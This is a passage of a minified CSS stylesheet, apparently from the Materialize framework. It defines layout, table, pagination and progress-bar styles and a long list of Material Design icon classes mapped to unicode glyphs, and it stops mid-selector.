#ee6e73}i{line-height:inherit}i.left{float:left;margin-right:15px}i.right{float:right;margin-left:15px}i.tiny{font-size:1rem}i.small{font-size:2rem}i.medium{font-size:4rem}i.large{font-size:6rem}img.responsive-img,video.responsive-video{max-width:100%;height:auto}.pagination li{display:inline-block;font-size:1.2rem;padding:0 10px;line-height:30px;border-radius:2px}.pagination li a{color:#444}.pagination li.active a{color:#fff}.pagination li.active{background-color:#ee6e73}.pagination li.disabled a{cursor:default;color:#999}.card .card-title.activator,nav ul a{cursor:pointer}.pagination li i{font-size:2.2rem;vertical-align:middle}.pagination li.pages ul li{display:inline-block;float:none}.breadcrumb{font-size:18px;color:rgba(255,255,255,.7)}.breadcrumb [class*=mdi-],.breadcrumb [class^=mdi-],.breadcrumb i,.breadcrumb i.material-icons{display:inline-block;float:left;font-size:24px}.breadcrumb:before{content:'\E5CC';color:rgba(255,255,255,.7);vertical-align:top;display:inline-block;font-family:material icons;font-weight:400;font-style:normal;font-size:25px;margin:0 10px 0 8px;-webkit-font-smoothing:antialiased}.breadcrumb:first-child:before{display:none}.breadcrumb:last-child{color:#fff}.parallax-container{position:relative;overflow:hidden;height:500px}.parallax,.parallax img{position:absolute;bottom:0}.parallax{top:0;left:0;right:0;z-index:-1}.parallax img{display:none;left:50%;min-width:100%;min-height:100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.collection,.pin-bottom,.pin-top{position:relative}.pinned{position:fixed!important}.fade-in{-webkit-transform-origin:0 50%;transform-origin:0 50%}@media only screen and (max-width:600px){.hide-on-small-and-down,.hide-on-small-only{display:none!important}}@media only screen and (max-width:992px){.pagination{width:100%}.pagination li.next,.pagination li.prev{width:10%}.pagination li.pages{width:80%;overflow:hidden;white-space:nowrap}.hide-on-med-and-down{display:none!important}}@media only screen and (min-width:601px){.hide-on-med-and-up{display:none!important}}@media only screen and (min-width:600px) and (max-width:992px){.hide-on-med-only{display:none!important}}@media only screen and (min-width:993px){.hide-on-large-only{display:none!important}.show-on-large{display:block!important}}@media only screen and (min-width:600px) and (max-width:992px){.show-on-medium{display:block!important}}@media only screen and (min-width:601px){.show-on-medium-and-up{display:block!important}}@media only screen and (max-width:992px){.show-on-medium-and-down{display:block!important}}@media only screen and (max-width:600px){.show-on-small{display:block!important}.center-on-small-only{text-align:center}}footer.page-footer{margin-top:20px;padding-top:20px;background-color:#757575}footer.page-footer .footer-copyright{overflow:hidden;height:50px;line-height:50px;color:rgba(255,255,255,.8);background-color:rgba(51,51,51,.08)}table.highlight>tbody>tr:hover,table.striped>tbody>tr:nth-child(odd){background-color:#f2f2f2}table,td,th{border:none}table{border-collapse:collapse;border-spacing:0;width:100%;display:table}table.striped>tbody>tr>td{border-radius:0}table.highlight>tbody>tr{transition:background-color .25s ease}td,th{padding:15px 5px;display:table-cell;text-align:left;vertical-align:middle;border-radius:2px}@media only screen and (max-width:992px){table.responsive-table{width:100%;border-collapse:collapse;border-spacing:0;display:block;position:relative}table.responsive-table td,table.responsive-table th{margin:0;vertical-align:top}table.responsive-table thead{display:block;float:left;border:0;border-right:1px solid #d0d0d0}table.responsive-table thead tr{display:block;padding:0 10px 0 0}table.responsive-table thead tr th::before{content:"\00a0"}table.responsive-table tbody{display:block;width:auto;position:relative;overflow-x:auto;white-space:nowrap}table.responsive-table tbody tr{display:inline-block;vertical-align:top}table.responsive-table th{display:block;text-align:right}table.responsive-table td{display:block;min-height:1.25em;text-align:left}table.responsive-table tr{padding:0 10px}table.responsive-table.bordered th{border-bottom:0;border-left:0}table.responsive-table.bordered td{border-left:0;border-right:0;border-bottom:0}table.responsive-table.bordered tr{border:0}table.responsive-table.bordered tbody tr{border-right:1px solid #d0d0d0}}.collection{margin:.5rem 0 1rem;border:1px solid #e0e0e0;border-radius:2px;overflow:hidden}.collection .collection-item{background-color:#fff;line-height:1.5rem;padding:10px 20px;margin:0;border-bottom:1px solid #e0e0e0}.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative}.collection .collection-item.avatar .circle{position:absolute;width:42px;height:42px;overflow:hidden;left:15px;display:inline-block;vertical-align:middle}.collection .collection-item.avatar i.circle{font-size:18px;line-height:42px;color:#fff;background-color:#999;text-align:center}.collection .collection-item.avatar .title{font-size:16px}.collection .collection-item.avatar p{margin:0}.collection .collection-item.avatar .secondary-content{position:absolute;top:16px;right:16px}.collection .collection-item:last-child{border-bottom:none}.collection .collection-item.active{background-color:#26a69a;color:#eafaf9}.collection .collection-item.active .secondary-content{color:#fff}.collection a.collection-item{display:block;transition:.25s;color:#26a69a}.collection a.collection-item:not(.active):hover{background-color:#ddd}.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px}.collection.with-header .collection-item{padding-left:30px}.collection.with-header .collection-item.avatar{padding-left:72px}.secondary-content{float:right;color:#26a69a}.collapsible .collection{margin:0;border:none}span.badge{min-width:3rem;padding:0 6px;text-align:center;font-size:1rem;line-height:inherit;color:#757575;position:absolute;right:15px}.mdi-inverse,nav,nav a,nav ul a,span.badge.new{color:#fff}span.badge.new{font-weight:300;font-size:.8rem;background-color:#26a69a;border-radius:2px}h1,h2,h3,h4,h5,h6,html{font-weight:400}span.badge.new:after{content:" new"}nav ul a span.badge{position:static;margin-left:4px;line-height:0}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.progress{position:relative;height:4px;display:block;width:100%;background-color:#acece6;border-radius:2px;margin:.5rem 0 1rem;overflow:hidden}.progress .determinate,.progress .indeterminate{background-color:#26a69a}.progress .determinate{position:absolute;top:0;left:0;bottom:0;transition:width .3s linear}nav ul a,nav ul li{transition:background-color .3s}.progress .indeterminate:after,.progress .indeterminate:before{content:'';background-color:inherit;left:0;position:absolute;top:0;bottom:0;will-change:left,right}.progress .indeterminate:before{-webkit-animation:indeterminate 2.1s cubic-bezier(.65,.815,.735,.395) infinite;animation:indeterminate 2.1s cubic-bezier(.65,.815,.735,.395) infinite}.progress .indeterminate:after{-webkit-animation:indeterminate-short 2.1s cubic-bezier(.165,.84,.44,1) infinite;animation:indeterminate-short 2.1s cubic-bezier(.165,.84,.44,1) infinite;-webkit-animation-delay:1.15s;animation-delay:1.15s}nav ul a:hover,nav ul li.active{background-color:rgba(0,0,0,.1)}@-webkit-keyframes indeterminate{0%{left:-35%;right:100%}100%,60%{left:100%;right:-90%}}@keyframes indeterminate{0%{left:-35%;right:100%}100%,60%{left:100%;right:-90%}}@-webkit-keyframes indeterminate-short{0%{left:-200%;right:100%}100%,60%{left:107%;right:-8%}}@keyframes indeterminate-short{0%{left:-200%;right:100%}100%,60%{left:107%;right:-8%}}.hide{display:none!important}.left-align{text-align:left}.right-align{text-align:right}.btn,.btn-floating i,.btn-large,.center,.center-align,.material-tooltip,.mdi-fw,.mdi-li,.tabs .tab{text-align:center}.left{float:left!important}.right{float:right!important}.row .col,nav ul li,nav ul.left{float:left}.no-select,input[type=range],input[type=range]+.thumb{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.circle{border-radius:50%}.center-block{display:block;margin-left:auto;margin-right:auto}.truncate{display:block;overflow:hidden;text-overflow:ellipsis}.no-padding{padding:0!important}.material-icons{text-rendering:optimizeLegibility;-webkit-font-feature-settings:'liga';-moz-font-feature-settings:'liga';font-feature-settings:'liga'}[class*=mdi-],[class^=mdi-]{speak:none;display:inline-block;font-family:Material-Design-Icons;font-style:normal;font-weight:400;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);transform:translate(0,0)}[class*=mdi-]:before,[class^=mdi-]:before{display:inline-block;speak:none;text-decoration:inherit}[class*=mdi-].pull-left,[class^=mdi-].pull-left{margin-right:.3em}[class*=mdi-].pull-right,[class^=mdi-].pull-right{margin-left:.3em}[class*=mdi-].mdi-lg:after,[class*=mdi-].mdi-lg:before,[class^=mdi-].mdi-lg:after,[class^=mdi-].mdi-lg:before{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.btn-floating,.mdi-stack,.waves-effect{vertical-align:middle}[class*=mdi-].mdi-2x:after,[class*=mdi-].mdi-2x:before,[class^=mdi-].mdi-2x:after,[class^=mdi-].mdi-2x:before{font-size:2em}[class*=mdi-].mdi-3x:after,[class*=mdi-].mdi-3x:before,[class^=mdi-].mdi-3x:after,[class^=mdi-].mdi-3x:before{font-size:3em}[class*=mdi-].mdi-4x:after,[class*=mdi-].mdi-4x:before,[class^=mdi-].mdi-4x:after,[class^=mdi-].mdi-4x:before{font-size:4em}[class*=mdi-].mdi-5x:after,[class*=mdi-].mdi-5x:before,[class^=mdi-].mdi-5x:after,[class^=mdi-].mdi-5x:before{font-size:5em}.mdi-device-network-wifi:after,[class^=mdi-device-signal-cellular-]:after,[class^=mdi-device-battery-]:after,[class^=mdi-device-battery-charging-]:after,[class^=mdi-device-signal-cellular-connected-no-internet-]:after,[class^=mdi-device-signal-wifi-]:after,[class^=mdi-device-signal-wifi-statusbar-not-connected]:after{opacity:.3;position:absolute;left:0;top:0;z-index:1;display:inline-block;speak:none;text-decoration:inherit}.btn,.btn-large,a{text-decoration:none}[class^=mdi-device-signal-cellular-]:after{content:"\e758"}[class^=mdi-device-battery-]:after{content:"\e735"}[class^=mdi-device-battery-charging-]:after{content:"\e733"}[class^=mdi-device-signal-cellular-connected-no-internet-]:after{content:"\e75d"}.mdi-device-network-wifi:after,[class^=mdi-device-signal-wifi-]:after{content:"\e765"}[class^=mdi-device-signal-wifi-statusbasr-not-connected]:after{content:"\e8f7"}.mdi-device-battery-alert:after,.mdi-device-battery-full .mdi-device-battery-unknown:after,.mdi-device-battery-std:after,.mdi-device-signal-cellular-4-bar:after,.mdi-device-signal-cellular-connected-no-internet-4-bar:after,.mdi-device-signal-cellular-no-sim:after,.mdi-device-signal-cellular-null:after,.mdi-device-signal-cellular-off:after,.mdi-device-signal-wifi-4-bar:after,.mdi-device-signal-wifi-off:after{content:""}.mdi-fw{width:1.28571429em}.mdi-ul{padding-left:0;margin-left:2.14285714em}.mdi-ul>li{position:relative}.mdi-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.mdi-li.mdi-lg{left:-1.85714286em}.mdi-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.mdi-spin{-webkit-animation:mdi-spin 2s infinite linear;animation:mdi-spin 2s infinite linear;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.mdi-pulse{-webkit-animation:mdi-spin 1s steps(8) infinite;animation:mdi-spin 1s steps(8) infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}@-webkit-keyframes mdi-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes mdi-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.mdi-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.mdi-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mdi-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.mdi-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);transform:scale(-1,1)}.mdi-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .mdi-flip-horizontal,:root .mdi-flip-vertical,:root .mdi-rotate-180,:root .mdi-rotate-270,:root .mdi-rotate-90{-webkit-filter:none;filter:none}.mdi-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em}.mdi-stack-1x,.mdi-stack-2x{position:absolute;left:0;width:100%;text-align:center}.row .col[class*=push-],.row .col[class*=pull-],nav .nav-wrapper{position:relative}.row .col.s1,.row .col.s10,.row .col.s11,.row .col.s12,.row .col.s2,.row .col.s3,.row .col.s4,.row .col.s5,.row .col.s7,.row .col.s8,.row .col.s9{left:auto;right:auto}.mdi-stack-1x{line-height:inherit}.mdi-stack-2x{font-size:2em}.mdi-action-3d-rotation:before{content:"\e600"}.mdi-action-accessibility:before{content:"\e601"}.mdi-action-account-balance-wallet:before{content:"\e602"}.mdi-action-account-balance:before{content:"\e603"}.mdi-action-account-box:before{content:"\e604"}.mdi-action-account-child:before{content:"\e605"}.mdi-action-account-circle:before{content:"\e606"}.mdi-action-add-shopping-cart:before{content:"\e607"}.mdi-action-alarm-add:before{content:"\e608"}.mdi-action-alarm-off:before{content:"\e609"}.mdi-action-alarm-on:before{content:"\e60a"}.mdi-action-alarm:before{content:"\e60b"}.mdi-action-android:before{content:"\e60c"}.mdi-action-announcement:before{content:"\e60d"}.mdi-action-aspect-ratio:before{content:"\e60e"}.mdi-action-assessment:before{content:"\e60f"}.mdi-action-assignment-ind:before{content:"\e610"}.mdi-action-assignment-late:before{content:"\e611"}.mdi-action-assignment-return:before{content:"\e612"}.mdi-action-assignment-returned:before{content:"\e613"}.mdi-action-assignment-turned-in:before{content:"\e614"}.mdi-action-assignment:before{content:"\e615"}.mdi-action-autorenew:before{content:"\e616"}.mdi-action-backup:before{content:"\e617"}.mdi-action-book:before{content:"\e618"}.mdi-action-bookmark-outline:before{content:"\e619"}.mdi-action-bookmark:before{content:"\e61a"}.mdi-action-bug-report:before{content:"\e61b"}.mdi-action-cached:before{content:"\e61c"}.mdi-action-check-circle:before{content:"\e61d"}.mdi-action-class:before{content:"\e61e"}.mdi-action-credit-card:before{content:"\e61f"}.mdi-action-dashboard:before{content:"\e620"}.mdi-action-delete:before{content:"\e621"}.mdi-action-description:before{content:"\e622"}.mdi-action-dns:before{content:"\e623"}.mdi-action-done-all:before{content:"\e624"}.mdi-action-done:before{content:"\e625"}.mdi-action-event:before{content:"\e626"}.mdi-action-exit-to-app:before{content:"\e627"}.mdi-action-explore:before{content:"\e628"}.mdi-action-extension:before{content:"\e629"}.mdi-action-face-unlock:before{content:"\e62a"}.mdi-action-favorite-outline:before{content:"\e62b"}.mdi-action-favorite:before{content:"\e62c"}.mdi-action-find-in-page:before{content:"\e62d"}.mdi-action-find-replace:before{content:"\e62e"}.mdi-action-flip-to-back:before{content:"\e62f"}.mdi-action-flip-to-front:before{content:"\e630"}.mdi-action-get-app:before{content:"\e631"}.mdi-action-grade:before{content:"\e632"}.mdi-action-group-work:before{content:"\e633"}.mdi-action-help:before{content:"\e634"}.mdi-action-highlight-remove:before{content:"\e635"}.mdi-action-history:before{content:"\e636"}.mdi-action-home:before{content:"\e637"}.mdi-action-https:before{content:"\e638"}.mdi-action-info-outline:before{content:"\e639"}.mdi-action-info:before{content:"\e63a"}.mdi-action-input:before{content:"\e63b"}.mdi-action-invert-colors:before{content:"\e63c"}.mdi-action-label-outline:before{content:"\e63d"}.mdi-action-label:before{content:"\e63e"}.mdi-action-language:before{content:"\e63f"}.mdi-action-launch:before{content:"\e640"}.mdi-action-list:before{content:"\e641"}.mdi-action-lock-open:before{content:"\e642"}.mdi-action-lock-outline:before{content:"\e643"}.mdi-action-lock:before{content:"\e644"}.mdi-action-loyalty:before{content:"\e645"}.mdi-action-markunread-mailbox:before{content:"\e646"}.mdi-action-note-add:before{content:"\e647"}.mdi-action-open-in-browser:before{content:"\e648"}.mdi-action-open-in-new:before{content:"\e649"}.mdi-action-open-with:before{content:"\e64a"}.mdi-action-pageview:before{content:"\e64b"}.mdi-action-payment:before{content:"\e64c"}.mdi-action-perm-camera-mic:before{content:"\e64d"}.mdi-action-perm-contact-cal:before{content:"\e64e"}.mdi-action-perm-data-setting:before{content:"\e64f"}.mdi-action-perm-device-info:before{content:"\e650"}.mdi-action-perm-identity:before{content:"\e651"}.mdi-action-perm-media:before{content:"\e652"}.mdi-action-perm-phone-msg:before{content:"\e653"}.mdi-action-perm-scan-wifi:before{content:"\e654"}.mdi-action-picture-in-picture:before{content:"\e655"}.mdi-action-polymer:before{content:"\e656"}.mdi-action-print:before{content:"\e657"}.mdi-action-query-builder:before{content:"\e658"}.mdi-action-question-answer:before{content:"\e659"}.mdi-action-receipt:before{content:"\e65a"}.mdi-action-redeem:before{content:"\e65b"}.mdi-action-reorder:before{content:"\e65c"}.mdi-action-report-problem:before{content:"\e65d"}.mdi-action-restore:before{content:"\e65e"}.mdi-action-room:before{content:"\e65f"}.mdi-action-schedule:before{content:"\e660"}.mdi-action-search:before{content:"\e661"}.mdi-action-settings-applications:before{content:"\e662"}.mdi-action-settings-backup-restore:before{content:"\e663"}.mdi-action-settings-bluetooth:before{content:"\e664"}.mdi-action-settings-cell:before{content:"\e665"}.mdi-action-settings-display:before{content:"\e666"}.mdi-action-settings-ethernet:before{content:"\e667"}.mdi-action-settings-input-antenna:before{content:"\e668"}.mdi-action-settings-input-component:before{content:"\e669"}.mdi-action-settings-input-composite:before{content:"\e66a"}.mdi-action-settings-input-hdmi:before{content:"\e66b"}.mdi-action-settings-input-svideo:before{content:"\e66c"}.mdi-action-settings-overscan:before{content:"\e66d"}.mdi-action-settings-phone:before{content:"\e66e"}.mdi-action-settings-power:before{content:"\e66f"}.mdi-action-settings-remote:before{content:"\e670"}.mdi-action-settings-voice:before{content:"\e671"}.mdi-action-settings:before{content:"\e672"}.mdi-action-shop-two:before{content:"\e673"}.mdi-action-shop:before{content:"\e674"}.mdi-action-shopping-basket:before{content:"\e675"}.mdi-action-shopping-cart:before{content:"\e676"}.mdi-action-speaker-notes:before{content:"\e677"}.mdi-action-spellcheck:before{content:"\e678"}.mdi-action-star-rate:before{content:"\e679"}.mdi-action-stars:before{content:"\e67a"}.mdi-action-store:before{content:"\e67b"}.mdi-action-subject:before{content:"\e67c"}.mdi-action-supervisor-account:before{content:"\e67d"}.mdi-action-swap-horiz:before{content:"\e67e"}.mdi-action-swap-vert-circle:before{content:"\e67f"}.mdi-action-swap-vert:before{content:"\e680"}.mdi-action-system-update-tv:before{content:"\e681"}.mdi-action-tab-unselected:before{content:"\e682"}.mdi-action-tab:before{content:"\e683"}.mdi-action-theaters:before{content:"\e684"}.mdi-action-thumb-down:before{content:"\e685"}.mdi-action-thumb-up:before{content:"\e686"}.mdi-action-thumbs-up-down:before{content:"\e687"}.mdi-action-toc:before{content:"\e688"}.mdi-action-today:before{content:"\e689"}.mdi-action-track-changes:before{content:"\e68a"}.mdi-action-translate:before{content:"\e68b"}.mdi-action-trending-down:before{content:"\e68c"}.mdi-action-trending-neutral:before{content:"\e68d"}.mdi-action-trending-up:before{content:"\e68e"}.mdi-action-turned-in-not:before{content:"\e68f"}.mdi-action-turned-in:before{content:"\e690"}.mdi-action-verified-user:before{content:"\e691"}.mdi-action-view-agenda:before{content:"\e692"}.mdi-action-view-array:before{content:"\e693"}.mdi-action-view-carousel:before{content:"\e694"}.mdi-action-view-column:before{content:"\e695"}.mdi-action-view-day:before{content:"\e696"}.mdi-action-view-headline:before{content:"\e697"}.mdi-action-view-list:before{content:"\e698"}.mdi-action-view-module:before{content:"\e699"}.mdi-action-view-quilt:before{content:"\e69a"}.mdi-action-view-stream:before{content:"\e69b"}.mdi-action-view-week:before{content:"\e69c"}.mdi-action-visibility-off:before{content:"\e69d"}.mdi-action-visibility:before{content:"\e69e"}.mdi-action-wallet-giftcard:before{content:"\e69f"}.mdi-action-wallet-membership:before{content:"\e6a0"}.mdi-action-wallet-travel:before{content:"\e6a1"}.mdi-action-work:before{content:"\e6a2"}.mdi-alert-error:before{content:"\e6a3"}.mdi-alert-warning:before{content:"\e6a4"}.mdi-av-album:before{content:"\e6a5"}.mdi-av-closed-caption:before{content:"\e6a6"}.mdi-av-equalizer:before{content:"\e6a7"}.mdi-av-explicit:before{content:"\e6a8"}.mdi-av-fast-forward:before{content:"\e6a9"}.mdi-av-fast-rewind:before{content:"\e6aa"}.mdi-av-games:before{content:"\e6ab"}.mdi-av-hearing:before{content:"\e6ac"}.mdi-av-high-quality:before{content:"\e6ad"}.mdi-av-loop:before{content:"\e6ae"}.mdi-av-mic-none:before{content:"\e6af"}.mdi-av-mic-off:before{content:"\e6b0"}.mdi-av-mic:before{content:"\e6b1"}.mdi-av-movie:before{content:"\e6b2"}.mdi-av-my-library-add:before{content:"\e6b3"}.mdi-av-my-library-books:before{content:"\e6b4"}.mdi-av-my-library-music:before{content:"\e6b5"}.mdi-av-new-releases:before{content:"\e6b6"}.mdi-av-not-interested:before{content:"\e6b7"}.mdi-av-pause-circle-fill:before{content:"\e6b8"}.mdi-av-pause-circle-outline:before{content:"\e6b9"}.mdi-av-pause:before{content:"\e6ba"}.mdi-av-play-arrow:before{content:"\e6bb"}.mdi-av-play-circle-fill:before{content:"\e6bc"}.mdi-av-play-circle-outline:before{content:"\e6bd"}.mdi-av-play-shopping-bag:before{content:"\e6be"}.mdi-av-playlist-add:before{content:"\e6bf"}.mdi-av-queue-music:before{content:"\e6c0"}.mdi-av-queue:before{content:"\e6c1"}.mdi-av-radio:before{content:"\e6c2"}.mdi-av-recent-actors:before{content:"\e6c3"}.mdi-av-repeat-one:before{content:"\e6c4"}.mdi-av-repeat:before{content:"\e6c5"}.mdi-av-replay:before{content:"\e6c6"}.mdi-av-shuffle:before{content:"\e6c7"}.mdi-av-skip-next:before{content:"\e6c8"}.mdi-av-skip-previous:before{content:"\e6c9"}.mdi-av-snooze:before{content:"\e6ca"}.mdi-av-stop:before{content:"\e6cb"}.mdi-av-subtitles:before{content:"\e6cc"}.mdi-av-surround-sound:before{content:"\e6cd"}.mdi-av-timer:before{content:"\e6ce"}.mdi-av-video-collection:before{content:"\e6cf"}.mdi-av-videocam-off:before{content:"\e6d0"}.mdi-av-videocam:before{content:"\e6d1"}.mdi-av-volume-down:before{content:"\e6d2"}.mdi-av-volume-mute:before{content:"\e6d3"}.mdi-av-volume-off:before{content:"\e6d4"}.mdi-av-volume-up:before{content:"\e6d5"}.mdi-av-web:before{content:"\e6d6"}.mdi-communication-business:before{content:"\e6d7"}.mdi-communication-call-end:before{content:"\e6d8"}.mdi-communication-call-made:before{content:"\e6d9"}.mdi-communication-call-merge:before{content:"\e6da"}.mdi-communication-call-missed:before{content:"\e6db"}.mdi-communication-call-received:before{content:"\e6dc"}.mdi-communication-call-split:before{content:"\e6dd"}.mdi-communication-call:before{content:"\e6de"}.mdi-communication-chat:before{content:"\e6df"}.mdi-communication-clear-all:before{content:"\e6e0"}.mdi-communication-comment:before{content:"\e6e1"}.mdi-communication-contacts:before{content:"\e6e2"}.mdi-communication-dialer-sip:before{content:"\e6e3"}.mdi-communication-dialpad:before{content:"\e6e4"}.mdi-communication-dnd-on:before{content:"\e6e5"}.mdi-communication-email:before{content:"\e6e6"}.mdi-communication-forum:before{content:"\e6e7"}.mdi-communication-import-export:before{content:"\e6e8"}.mdi-communication-invert-colors-off:before{content:"\e6e9"}.mdi-communication-invert-colors-on:before{content:"\e6ea"}.mdi-communication-live-help:before{content:"\e6eb"}.mdi-communication-location-off:before{content:"\e6ec"}.mdi-communication-location-on:before{content:"\e6ed"}.mdi-communication-message:before{content:"\e6ee"}.mdi-communication-messenger:before{content:"\e6ef"}.mdi-communication-no-sim:before{content:"\e6f0"}.mdi-communication-phone:before{content:"\e6f1"}.mdi-communication-portable-wifi-off:before{content:"\e6f2"}.mdi-communication-quick-contacts-dialer:before{content:"\e6f3"}.mdi-communication-quick-contacts-mail:before{content:"\e6f4"}.mdi-communication-ring-volume:before{content:"\e6f5"}.mdi-communication-stay-current-landscape:before{content:"\e6f6"}.mdi-communication-stay-current-portrait:before{content:"\e6f7"}.mdi-communication-stay-primary-landscape:before{content:"\e6f8"}.mdi-communication-stay-primary-portrait:before{content:"\e6f9"}.mdi-communication-swap-calls:before{content:"\e6fa"}.mdi-communication-textsms:before{content:"\e6fb"}.mdi-communication-voicemail:before{content:"\e6fc"}.mdi-communication-vpn-key:before{content:"\e6fd"}.mdi-content-add-box:before{content:"\e6fe"}.mdi-content-add-circle-outline:before{content:"\e6ff"}.mdi-content-add-circle:before{content:"\e700"}.mdi-content-add:before{content:"\e701"}.mdi-content-archive:before{content:"\e702"}.mdi-content-backspace:before{content:"\e703"}.mdi-content-block:before{content:"\e704"}.mdi-content-clear:before{content:"\e705"}.mdi-content-content-copy:before{content:"\e706"}.mdi-content-content-cut:before{content:"\e707"}.mdi-content-content-paste:before{content:"\e708"}.mdi-content-create:before{content:"\e709"}.mdi-content-drafts:before{content:"\e70a"}.mdi-content-filter-list:before{content:"\e70b"}.mdi-content-flag:before{content:"\e70c"}.mdi-content-forward:before{content:"\e70d"}.mdi-content-gesture:before{content:"\e70e"}.mdi-content-inbox:before{content:"\e70f"}.mdi-content-link:before{content:"\e710"}.mdi-content-mail:before{content:"\e711"}.mdi-content-markunread:before{content:"\e712"}.mdi-content-redo:before{content:"\e713"}.mdi-content-remove-circle-outline:before{content:"\e714"}.mdi-content-remove-circle:before{content:"\e715"}.mdi-content-remove:before{content:"\e716"}.mdi-content-reply-all:before{content:"\e717"}.mdi-content-reply:before{content:"\e718"}.mdi-content-report:before{content:"\e719"}.mdi-content-save:before{content:"\e71a"}.mdi-content-select-all:before{content:"\e71b"}.mdi-content-send:before{content:"\e71c"}.mdi-content-sort:before{content:"\e71d"}.mdi-content-text-format:before{content:"\e71e"}.mdi-content-undo:before{content:"\e71f"}.mdi-editor-attach-file:before{content:"\e776"}.mdi-editor-attach-money:before{content:"\e777"}.mdi-editor-border-all:before{content:"\e778"}.mdi-editor-border-bottom:before{content:"\e779"}.mdi-editor-border-clear:before{content:"\e77a"}.mdi-editor-border-color:before{content:"\e77b"}.mdi-editor-border-horizontal:before{content:"\e77c"}.mdi-editor-border-inner:before{content:"\e77d"}.mdi-editor-border-left:before{content:"\e77e"}.mdi-editor-border-outer:before{content:"\e77f"}.mdi-editor-border-right:before{content:"\e780"}.mdi-editor-border-style:before{content:"\e781"}.mdi-editor-border-top:before{content:"\e782"}.mdi-editor-border-vertical:before{content:"\e783"}.mdi-editor-format-align-center:before{content:"\e784"}.mdi-editor-format-align-justify:before{content:"\e785"}.mdi-editor-format-align-left:before{content:"\e786"}.mdi-editor-format-align-right:before{content:"\e787"}.mdi-editor-format-bold:before{content:"\e788"}.mdi-editor-format-clear:before{content:"\e789"}.mdi-editor-format-color-fill:before{content:"\e78a"}.mdi-editor-format-color-reset:before{content:"\e78b"}.mdi-editor-format-color-text:before{content:"\e78c"}.mdi-editor-format-indent-decrease:before{content:"\e78d"}.mdi-editor-format-indent-increase:before{content:"\e78e"}.mdi-editor-format-italic:before{content:"\e78f"}.mdi-editor-format-line-spacing:before{content:"\e790"}.mdi-editor-format-list-bulleted:before{content:"\e791"}.mdi-editor-format-list-numbered:before{content:"\e792"}.mdi-editor-format-paint:before{content:"\e793"}.mdi-editor-format-quote:before{content:"\e794"}.mdi-editor-format-size:before{content:"\e795"}.mdi-editor-format-strikethrough:before{content:"\e796"}.mdi-editor-format-textdirection-l-to-r:before{content:"\e797"}.mdi-editor-format-textdirection-r-to-l:before{content:"\e798"}.mdi-editor-format-underline:before{content:"\e799"}.mdi-editor-functions:before{content:"\e79a"}.mdi-editor-insert-chart:before{content:"\e79b"}.mdi-editor-insert-comment:before{content:"\e79c"}.mdi-editor-insert-drive-file:before{content:"\e79d"}.mdi-editor-insert-emoticon:before{content:"\e79e"}.mdi-editor-insert-invitation:before{content:"\e79f"}.mdi-editor-insert-link:before{content:"\e7a0"}.mdi-editor-insert-photo:before{content:"\e7a1"}.mdi-editor-merge-type:before{content:"\e7a2"}.mdi-editor-mode-comment:before{content:"\e7a3"}.mdi-editor-mode-edit:before{content:"\e7a4"}.mdi-editor-publish:before{content:"\e7a5"}.mdi-editor-vertical-align-bottom:before{content:"\e7a6"}.mdi-editor-vertical-align-center:before{content:"\e7a7"}.mdi-editor-vertical-align-top:before{content:"\e7a8"}.mdi-editor-wrap-text:before{content:"\e7a9"}.mdi-file-attachment:before{content:"\e7aa"}.mdi-file-cloud-circle:before{content:"\e7ab"}.mdi-file-cloud-done:before{content:"\e7ac"}.mdi-file-cloud-download:before{content:"\e7ad"}.mdi-file-cloud-off:before{content:"\e7ae"}.mdi-file-cloud-queue:before{content:"\e7af"}.mdi-file-cloud-upload:before{content:"\e7b0"}.mdi-file-cloud:before{content:"\e7b1"}.mdi-file-file-download:before{content:"\e7b2"}.mdi-file-file-upload:before{content:"\e7b3"}.mdi-file-folder-open:before{content:"\e7b4"}.mdi-file-folder-shared:before{content:"\e7b5"}.mdi-file-folder:before{content:"\e7b6"}.mdi-device-access-alarm:before{content:"\e720"}.mdi-device-access-alarms:before{content:"\e721"}.mdi-device-access-time:before{content:"\e722"}.mdi-device-add-alarm:before{content:"\e723"}.mdi-device-airplanemode-off:before{content:"\e724"}.mdi-device-airplanemode-on:before{content:"\e725"}.mdi-device-battery-20:before{content:"\e726"}.mdi-device-battery-30:before{content:"\e727"}.mdi-device-battery-50:before{content:"\e728"}.mdi-device-battery-60:before{content:"\e729"}.mdi-device-battery-80:before{content:"\e72a"}.mdi-device-battery-90:before{content:"\e72b"}.mdi-device-battery-alert:before{content:"\e72c"}.mdi-device-battery-charging-20:before{content:"\e72d"}.mdi-device-battery-charging-30:before{content:"\e72e"}.mdi-device-battery-charging-50:before{content:"\e72f"}.mdi-device-battery-charging-60:before{content:"\e730"}.mdi-device-battery-charging-80:before{content:"\e731"}.mdi-device-battery-charging-90:before{content:"\e732"}.mdi-device-battery-charging-f